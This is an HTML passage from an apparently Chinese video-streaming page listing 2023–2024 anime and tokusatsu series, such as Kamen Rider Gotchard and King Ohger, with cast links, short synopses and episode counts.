						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20230903-1/31d2855182eb29ae79a535c3b7e1f068.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="假面骑士歌查德">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2023</span>
						<span class="video-class">日韩动漫</span>
						<span>日本</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/4998/sid/1/nid/1.html" title="假面骑士歌查德">假面骑士歌查德</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E6%9C%AC%E5%B2%9B%E7%BA%AF%E6%94%BF.html" target="_blank">本岛纯政</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%BE%E6%9C%AC%E4%B8%BD%E4%B8%96.html" target="_blank">松本丽世</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%97%A4%E6%9E%97%E6%B3%B0%E4%B9%9F.html" target="_blank">藤林泰也</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%AE%89%E5%80%8D%E4%B9%99.html" target="_blank">安倍乙</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%AF%8C%E5%9B%AD%E5%8A%9B%E4%B9%9F.html" target="_blank">富园力也</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%86%8A%E6%9C%A8%E9%99%86%E6%96%97.html" target="_blank">熊木陆斗</a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search/actor/%E5%8D%97%E9%87%8E%E9%98%B3%E5%AD%90.html" target="_blank">南野阳子</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%86%B2%E7%94%B0%E5%BC%A6%E4%B9%83.html" target="_blank">冲田弦乃</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%AE%AB%E5%8E%9F%E5%8D%8E%E9%9F%B3.html" target="_blank">宫原华音</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%9D%82%E5%8D%B7%E6%9C%89%E7%BA%B1.html" target="_blank">坂卷有纱</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%8A%A0%E9%83%A8%E4%BA%9A%E9%97%A8.html" target="_blank">加部亚门</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%9F%B3%E4%B8%B8%E5%B9%B2%E4%BA%8C.html" target="_blank">石丸干二</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%A6%8F%E5%9C%86%E7%BE%8E%E9%87%8C.html" target="_blank">福圆美里</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%A1%A7%E5%B1%B1%E4%BF%AE%E4%B9%8B.html" target="_blank">桧山修之</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%B0%8F%E8%A5%BF%E5%85%8B%E5%B9%B8.html" target="_blank">小西克幸</a>&nbsp;						</div>
						<div class="module-item-style video-text">寻找101体〈Chemi〉！
　　新骑士是操纵卡片的〈炼金术师〉！！
　　【假面骑士Gotchard】9月3日诞生！！
　　101张卡片进行形态变换！？
　　高中生?一之濑宝太郎，前所未见的冒</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/4998/sid/1/nid/1.html" class="module-item-title" title="假面骑士歌查德">假面骑士歌查德</a>
				</div>
				<div class="module-item-text">更新至01集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/25542/sid/1/nid/1.html" title="狩火之王第二季" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240114-1/0189647a7fc8f702a2e7a0a31e590d37.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="狩火之王第二季">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">日韩动漫</span>
						<span>日本</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/25542/sid/1/nid/1.html" title="狩火之王第二季">狩火之王第二季</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E4%B9%85%E9%87%8E%E7%BE%8E%E5%92%B2.html" target="_blank">久野美咲</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%9F%B3%E6%AF%9B%E7%BF%94%E5%BC%A5.html" target="_blank">石毛翔弥</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%9D%82%E6%9C%AC%E7%9C%9F%E7%BB%AB.html" target="_blank">坂本真绫</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%BB%86%E8%B0%B7%E4%BD%B3%E6%AD%A3.html" target="_blank">细谷佳正</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%97%A9%E8%A7%81%E6%B2%99%E7%BB%87.html" target="_blank">早见沙织</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%B1%B1%E5%8F%A3%E7%88%B1.html" target="_blank">山口爱</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%9B%BD%E7%AB%8B%E5%B9%B8.html" target="_blank">国立幸</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%9F%B3%E7%94%B0%E5%BD%B0.html" target="_blank">石田彰</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%B0%8F%E6%9E%97%E5%8D%83%E6%99%83.html" target="_blank">小林千晃</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%B0%8F%E5%B8%82%E7%9C%9F%E7%90%B4.html" target="_blank">小市真琴</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%B8%89%E5%AE%85%E5%81%A5%E5%A4%AA.html" target="_blank">三宅健太</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%90%8D%E5%86%A2%E4%BD%B3%E7%BB%87.html" target="_blank">名冢佳织</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%A6%8A%E5%8E%9F%E8%89%AF%E5%AD%90.html" target="_blank">榊原良子</a>&nbsp;						</div>
						<div class="module-item-style video-text">官方宣布第二季制作决定</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/25542/sid/1/nid/1.html" class="module-item-title" title="狩火之王第二季">狩火之王第二季</a>
				</div>
				<div class="module-item-text">更新至01集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/25404/sid/1/nid/1.html" title="轮回七次的恶役千金，在前敌国享受随心所欲的新婚生活" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240107-1/0181b9d598e3437490346de6c0b960c5.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="轮回七次的恶役千金，在前敌国享受随心所欲的新婚生活">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">日韩动漫</span>
						<span>日本</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/25404/sid/1/nid/1.html" title="轮回七次的恶役千金，在前敌国享受随心所欲的新婚生活">轮回七次的恶役千金，在前敌国享受随心所欲的新婚生活</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E9%95%BF%E8%B0%B7%E5%B7%9D%E8%82%B2%E7%BE%8E.html" target="_blank">长谷川育美</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%B2%9B%E5%B4%8E%E4%BF%A1%E9%95%BF.html" target="_blank">岛崎信长</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%BC%8A%E6%BF%91%E8%8C%89%E8%8E%89%E4%B9%9F.html" target="_blank">伊濑茉莉也</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%9C%9F%E5%B2%90%E9%9A%BC%E4%B8%80.html" target="_blank">土岐隼一</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%AB%8B%E8%8A%B1%E6%85%8E%E4%B9%8B%E4%BB%8B.html" target="_blank">立花慎之介</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%B0%8F%E9%87%8E%E5%A4%A7%E8%BE%85.html" target="_blank">小野大辅</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%A6%8F%E5%8E%9F%E5%85%8B%E5%B7%B1.html" target="_blank">福原克己</a>&nbsp;						</div>
						<div class="module-item-style video-text">&amp;quot;雨川透子&amp;quot;著作、“八美☆わん”负责插画的轻小说《#轮回七次的恶役千金，在前敌国享受随心所欲的新婚生活#(ループ7回目の悪役令嬢は、元敵国で自由気ままな花嫁生活を満喫する)》宣布动</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/25404/sid/1/nid/1.html" class="module-item-title" title="轮回七次的恶役千金，在前敌国享受随心所欲的新婚生活">轮回七次的恶役千金，在前敌国享受随心所欲的新婚生活</a>
				</div>
				<div class="module-item-text">更新至01集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/25402/sid/1/nid/1.html" title="因为不是真正的伙伴而被逐出勇者队伍，流落到边境展开慢活人生第二季" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240108-1/e489b3d53972a66c250563416b1dedee.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="因为不是真正的伙伴而被逐出勇者队伍，流落到边境展开慢活人生第二季">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">日韩动漫</span>
						<span>日本</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/25402/sid/1/nid/1.html" title="因为不是真正的伙伴而被逐出勇者队伍，流落到边境展开慢活人生第二季">因为不是真正的伙伴而被逐出勇者队伍，流落到边境展开慢活人生第二季</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E9%93%83%E6%9C%A8%E5%B4%9A%E6%B1%B0.html" target="_blank">铃木崚汰</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%AB%98%E5%B0%BE%E5%A5%8F%E9%9F%B3.html" target="_blank">高尾奏音</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%A4%A7%E7%A9%BA%E7%9B%B4%E7%BE%8E.html" target="_blank">大空直美</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%92%89%E5%AE%AB%E7%90%86%E6%83%A0.html" target="_blank">钉宫理惠</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%9B%A8%E5%AE%AB%E5%A4%A9.html" target="_blank">雨宫天</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%8A%B1%E5%AE%88%E7%94%B1%E7%BE%8E%E9%87%8C.html" target="_blank">花守由美里</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%8A%A0%E9%9A%88%E4%BA%9A%E8%A1%A3.html" target="_blank">加隈亚衣</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%B8%89%E4%B8%8A%E5%93%B2.html" target="_blank">三上哲</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%86%85%E7%94%B0%E5%BD%A9.html" target="_blank">内田彩</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%B2%A9%E6%B3%BD%E4%BF%8A%E6%A0%91.html" target="_blank">岩泽俊树</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%B8%8A%E5%B4%8E%E7%94%B1%E9%87%8C%E5%AD%90.html" target="_blank">渊崎由里子</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%B8%A0%E5%86%88%E5%A4%A7%E8%BE%85.html" target="_blank">鸠冈大辅</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%A4%A9%E5%B4%8E%E6%BB%89%E5%B9%B3.html" target="_blank">天崎滉平</a>&nbsp;						</div>
						<div class="module-item-style video-text">TV动画『我被逐出队伍后过上慢生活』宣布第二季制作决定</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/25402/sid/1/nid/1.html" class="module-item-title" title="因为不是真正的伙伴而被逐出勇者队伍，流落到边境展开慢活人生第二季">因为不是真正的伙伴而被逐出勇者队伍，流落到边境展开慢活人生第二季</a>
				</div>
				<div class="module-item-text">更新至01集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/5445/sid/1/nid/1.html" title="队长小翼2世少篇" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20231001-1/45330e522732a0a3e672f99ecab155d9.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="队长小翼2世少篇">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2023</span>
						<span class="video-class">日韩动漫</span>
						<span>日本</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/5445/sid/1/nid/1.html" title="队长小翼2世少篇">队长小翼2世少篇</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E6%9C%AA%E7%9F%A5.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text">以南葛中和东邦学园同时夺冠而落下帷幕的全国中学生足球大会。
　　大会后，面向在法国巴黎举办的国际少年青年大会
　　日本少年青年代表被选出了。
　　除了发誓向世界飞跃的翅膀之外，日向、若岛津、若林</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/5445/sid/1/nid/1.html" class="module-item-title" title="队长小翼2世少篇">队长小翼2世少篇</a>
				</div>
				<div class="module-item-text">更新至01集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/5444/sid/1/nid/1.html" title="香格里拉·开拓异境～粪作猎手挑战神作～" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20231001-1/e4349dcc72c1654df2f18c6b8151ca89.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="香格里拉·开拓异境～粪作猎手挑战神作～">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2023</span>
						<span class="video-class">日韩动漫</span>
						<span>日本</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/5444/sid/1/nid/1.html" title="香格里拉·开拓异境～粪作猎手挑战神作～">香格里拉·开拓异境～粪作猎手挑战神作～</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E5%86%85%E7%94%B0%E9%9B%84%E9%A9%AC.html" target="_blank">内田雄马</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%92%8C%E6%B0%94%E6%9D%8F%E6%9C%AA.html" target="_blank">和气杏未</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%97%A5%E7%AC%A0%E9%98%B3%E5%AD%90.html" target="_blank">日笠阳子</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%B0%8F%E5%B8%82%E7%9C%9F%E7%90%B4.html" target="_blank">小市真琴</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%97%A5%E9%AB%98%E9%87%8C%E8%8F%9C.html" target="_blank">日高里菜</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%A4%A7%E5%A1%9A%E6%98%8E%E5%A4%AB.html" target="_blank">大塚明夫</a>&nbsp;						</div>
						<div class="module-item-style video-text">最强、无与伦比的粪作玩家来了！但为什么要头戴鸟面赤裸上身？对兴趣认真有错吗？玩什么都能够”乐在其中”才是最强的！阳务乐郎是一个超爱玩”粪作”的粪作玩家，玩家名称名为桑乐，拥有超一流的电玩技术！某天一个</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/5444/sid/1/nid/1.html" class="module-item-title" title="香格里拉·开拓异境～粪作猎手挑战神作～">香格里拉·开拓异境～粪作猎手挑战神作～</a>
				</div>
				<div class="module-item-text">更新至01集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/5319/sid/1/nid/1.html" title="仙逆" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20230925-1/02513a0cae2b30d73eeb073f15ae6d56.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="仙逆">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2023</span>
						<span class="video-class">国产动漫</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/5319/sid/1/nid/1.html" title="仙逆">仙逆</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E6%9C%AA%E7%9F%A5.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text">乡村平凡少年王林，为了心中不屈的信念踏入仙门修行，克服天资不足的困境，逆流而上，积极面对苦难与挑战，不断突破自我，最终将命运始终牢牢地把握在自己手中！</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/5319/sid/1/nid/1.html" class="module-item-title" title="仙逆">仙逆</a>
				</div>
				<div class="module-item-text">更新至03集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/3182/sid/1/nid/1.html" title="虫王战队超王者" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20230308-1/cf1254a62ccccd16d0d2786011219c9c.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="虫王战队超王者">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2023</span>
						<span class="video-class">日韩动漫</span>
						<span>日本</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/3182/sid/1/nid/1.html" title="虫王战队超王者">虫王战队超王者</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E9%85%92%E4%BA%95%E5%A4%A7%E6%88%90.html" target="_blank">酒井大成</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%B8%A1%E8%BE%B9%E7%A2%A7%E6%96%97.html" target="_blank">渡边碧斗</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%B9%B3%E5%B7%9D%E7%BB%93%E6%9C%88.html" target="_blank">平川结月</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%91%E4%B8%8A%E7%88%B1%E8%8A%B1.html" target="_blank">村上爱花</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%BD%B3%E4%B9%85%E5%88%9B.html" target="_blank">佳久创</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%9F%A2%E9%87%8E%E5%9C%A3%E4%BA%BA.html" target="_blank">矢野圣人</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%A3%AE%E5%86%88%E4%B8%B0.html" target="_blank">森冈丰</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%A6%8F%E6%B3%BD%E9%87%8D%E6%96%87.html" target="_blank">福泽重文</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%8D%83%E7%BB%B5%E5%8B%87%E5%B9%B3.html" target="_blank">千绵勇平</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%90%89%E6%BB%A1%E5%AE%BD%E4%BA%BA.html" target="_blank">吉满宽人</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%95%BF%E8%B0%B7%E5%B7%9D%E9%9C%9E.html" target="_blank">长谷川霞</a>&nbsp;						</div>
						<div class="module-item-style video-text">这是史上第一个昆虫主题的超级战队！5位国王和昆虫机器人，描绘了前所未有的幻想大作。本作的重点是5位英雄全员都是国王！
　　他们挺身对抗袭击地球人的“敌人?地帝国虫纳洛克” 。国王英雄们拿着作为王者证</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/3182/sid/1/nid/1.html" class="module-item-title" title="虫王战队超王者">虫王战队超王者</a>
				</div>
				<div class="module-item-text">更新至02集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/5442/sid/1/nid/1.html" title="特搜组大吾救国的橘色部队" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://youku.youkuphoto.com/upload/vod/20230930-1/a34f58d9e793dbbd1cb3d6cdaa8dc638.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="特搜组大吾救国的橘色部队">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2023</span>
						<span class="video-class">日韩动漫</span>
						<span>日本</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/5442/sid/1/nid/1.html" title="特搜组大吾救国的橘色部队">特搜组大吾救国的橘色部队</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E6%A6%8E%E6%9C%A8%E6%B7%B3%E5%BC%A5.html" target="_blank">榎木淳弥</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%85%AB%E4%BB%A3%E6%8B%93.html" target="_blank">八代拓</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%BD%90%E4%BB%93%E7%BB%AB%E9%9F%B3.html" target="_blank">佐仓绫音</a>&nbsp;						</div>
						<div class="module-item-style video-text">描绘消防员的故事！冲撞自身之壁奋斗的斧田骏，以少数的女性队员为目标的中村雪，还有拥有卓越的才能与不可或缺的觉悟的十朱大吾。以特种搜救队员（通称：橘色部队）为目标的３位年轻消防员相遇时，面对即将来袭的国</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/5442/sid/1/nid/1.html" class="module-item-title" title="特搜组大吾救国的橘色部队">特搜组大吾救国的橘色部队</a>
				</div>
				<div class="module-item-text">更新至01集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/25712/sid/1/nid/1.html" title="青之驱魔师岛根启明结社篇" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240107-1/8a250f9be7993615f38586050085cccc.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="青之驱魔师岛根启明结社篇">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">日韩动漫</span>
						<span>日本</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/25712/sid/1/nid/1.html" title="青之驱魔师岛根启明结社篇">青之驱魔师岛根启明结社篇</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E5%86%88%E6%9C%AC%E4%BF%A1%E5%BD%A6.html" target="_blank">冈本信彦</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%A6%8F%E5%B1%B1%E6%B6%A6.html" target="_blank">福山润</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%8A%B1%E6%B3%BD%E9%A6%99%E8%8F%9C.html" target="_blank">花泽香菜</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%B8%AD%E4%BA%95%E5%92%8C%E5%93%89.html" target="_blank">中井和哉</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%B8%B8%E4%BD%90%E6%B5%A9%E4%BA%8C.html" target="_blank">游佐浩二</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%A2%B6%E8%A3%95%E8%B4%B5.html" target="_blank">梶裕贵</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%96%9C%E5%A4%9A%E6%9D%91%E8%8B%B1%E6%A2%A8.html" target="_blank">喜多村英梨</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%AB%98%E5%9E%A3%E5%BD%A9%E9%98%B3.html" target="_blank">高垣彩阳</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%BD%90%E8%97%A4%E5%88%A9%E5%A5%88.html" target="_blank">佐藤利奈</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%A5%9E%E8%B0%B7%E6%B5%A9%E5%8F%B2.html" target="_blank">神谷浩史</a>&nbsp;						</div>
						<div class="module-item-style video-text">《青之驱魔师》宣布TV动画新系列制作决定。</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/25712/sid/1/nid/1.html" class="module-item-title" title="青之驱魔师岛根启明结社篇">青之驱魔师岛根启明结社篇</a>
				</div>
				<div class="module-item-text">更新至03集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/25574/sid/1/nid/1.html" title="最强肉盾的迷宫攻略～拥有稀少技能体力9999的肉盾，被勇者队伍辞退了～" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240107-1/fe2d01a906eec19fd438ae7f43cc601a.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="最强肉盾的迷宫攻略～拥有稀少技能体力9999的肉盾，被勇者队伍辞退了～">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">日韩动漫</span>
						<span>日本</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/25574/sid/1/nid/1.html" title="最强肉盾的迷宫攻略～拥有稀少技能体力9999的肉盾，被勇者队伍辞退了～">最强肉盾的迷宫攻略～拥有稀少技能体力9999的肉盾，被勇者队伍辞退了～</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E7%AC%A0%E9%97%B4%E6%B7%B3.html" target="_blank">笠间淳</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9C%AC%E6%B8%A1%E6%9E%AB.html" target="_blank">本渡枫</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%B8%82%E4%B9%8B%E6%BF%91%E5%8A%A0%E9%82%A3.html" target="_blank">市之濑加那</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%B0%8F%E4%BB%93%E5%94%AF.html" target="_blank">小仓唯</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%A4%A7%E6%A1%A5%E5%BD%A9%E9%A6%99.html" target="_blank">大桥彩香</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%BC%98%E6%9C%A8%E5%8A%A0%E5%A5%88.html" target="_blank">优木加奈</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%86%88%E6%9C%AC%E4%BF%A1%E5%BD%A6.html" target="_blank">冈本信彦</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%B9%85%E9%87%8E%E7%BE%8E%E5%92%B2.html" target="_blank">久野美咲</a>&nbsp;						</div>
						<div class="module-item-style video-text">拥有历代最高体力（护盾）的肉盾，路德为了找寻奇迹秘宝治疗心爱妹妹的病一直以来不断地攻略迷宫。
　　不过，所属队伍的勇者个性蛮横，将路德从冒险队伍里面辞退了。原因是路德身上有个未知技能，勇者宣称这个技</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/25574/sid/1/nid/1.html" class="module-item-title" title="最强肉盾的迷宫攻略～拥有稀少技能体力9999的肉盾，被勇者队伍辞退了～">最强肉盾的迷宫攻略～拥有稀少技能体力9999的肉盾，被勇者队伍辞退了～</a>
				</div>
				<div class="module-item-text">更新至02集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/25573/sid/1/nid/1.html" title="我心里危险的东西第二季" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240107-1/c36e429f0e4cb2445980b89af757d8a2.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="我心里危险的东西第二季">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">日韩动漫</span>
						<span>日本</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/25573/sid/1/nid/1.html" title="我心里危险的东西第二季">我心里危险的东西第二季</a>
						</div>
						<div class="module-item-style video-tag">
